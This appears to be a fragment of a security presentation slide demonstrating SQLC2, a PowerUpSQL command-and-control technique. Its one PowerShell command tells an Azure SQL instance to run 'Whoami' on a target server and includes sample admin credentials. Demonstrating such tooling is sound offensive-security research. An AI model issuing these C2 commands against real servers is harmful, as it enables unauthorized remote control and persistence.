 Demo: SQLC2 – Issue Remote Command
Set-SQLC2Command -Verbose -Instance sqlserverc21.database.windows.net -Database test1 -Username
CloudAdmin -Password 'BestPasswordEver!' -Command "Whoami" -ServerName MSSQLSRV04
PersistencePowerUpSQL
 